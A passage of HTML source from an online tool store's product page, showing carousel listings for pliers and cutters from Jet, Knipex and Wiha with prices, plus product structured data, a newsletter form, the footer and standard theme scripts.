    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="43944">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers, $20.99

"
               href="https://federatedtool.com/itc-isj-200-8-cushion-grip-slip-joint-pliers/"
               data-event-type="product-click"
            >
                ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers
            </a>
        </h3>
        <h4 class="card-sku">JET020630</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$20.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;43944" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-59576"
    data-event-type="list"
    data-entity-id="59576"
    data-position="3"
    data-name="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers"
    data-product-category="
            Shop by Brand/Knipex/Gripping Pliers/Locking Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Knipex"
    data-product-price="
            75.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/knipex-4144200-8-long-nose-grip-pliers/"
           class="card-figure__link"
           aria-label="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers,     Was:
$113.99,
    Now:
$75.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1" alt="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers" title="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="59576">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Knipex</p>
        <h3 class="card-title">
            <a aria-label="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers,     Was:
$113.99,
    Now:
$75.99

"
               href="https://federatedtool.com/knipex-4144200-8-long-nose-grip-pliers/"
               data-event-type="product-click"
            >
                Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers
            </a>
        </h3>
        <h4 class="card-sku">KNI4144200</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $113.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $113.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$75.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;59576" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-43869"
    data-event-type="list"
    data-entity-id="43869"
    data-position="4"
    data-name="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters"
    data-product-category="
            Shop by Brand/Jet/Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Jet"
    data-product-price="
            18.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/itc-inp-200-8-cushion-grip-diagonal-cutters/"
           class="card-figure__link"
           aria-label="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters, $18.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1" alt="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters" title="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="43869">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters, $18.99

"
               href="https://federatedtool.com/itc-inp-200-8-cushion-grip-diagonal-cutters/"
               data-event-type="product-click"
            >
                ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters
            </a>
        </h3>
        <h4 class="card-sku">JET020628</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$18.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;43869" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-39210"
    data-event-type="list"
    data-entity-id="39210"
    data-position="5"
    data-name="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;"
    data-product-category="
            Shop by Brand/Wiha/Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Wiha"
    data-product-price="
            26.8
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/soft-grip-long-nose-pliers-8/"
           class="card-figure__link"
           aria-label="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;,     Was:
$35.73,
    Now:
$26.80

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1" alt="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;" title="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="39210">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Wiha</p>
        <h3 class="card-title">
            <a aria-label="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;,     Was:
$35.73,
    Now:
$26.80

"
               href="https://federatedtool.com/soft-grip-long-nose-pliers-8/"
               data-event-type="product-click"
            >
                Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;
            </a>
        </h3>
        <h4 class="card-sku">WIH32621</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $35.73
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $35.73
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$26.80</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;39210" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
            </div>
        </section>
        <!--similar_by_views-->


        
        <!--<section id="mm-area-03"></section>Shop by category ajax--> 
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "ITC 020627 - (IRP-200) 8\" Cushion Grip Long Nose Pliers",
        "image": "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1",
         "url" : "https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/",
         
        "sku": "JET020627",
        "mpn": "20627",
        
       
        "brand": {
            "@type": "Brand",
            "url": "https://federatedtool.com/jet/",
            "name": "Jet"
        },
        "description": "Drop forged alloy steel Cushion-grip handles for comfortType: Long Nose Length : 8&quot;",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "",
            "price": "18.99",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/",
            "priceValidUntil": "2027-01-17"
        }
    }
</script>

        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":43843,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater 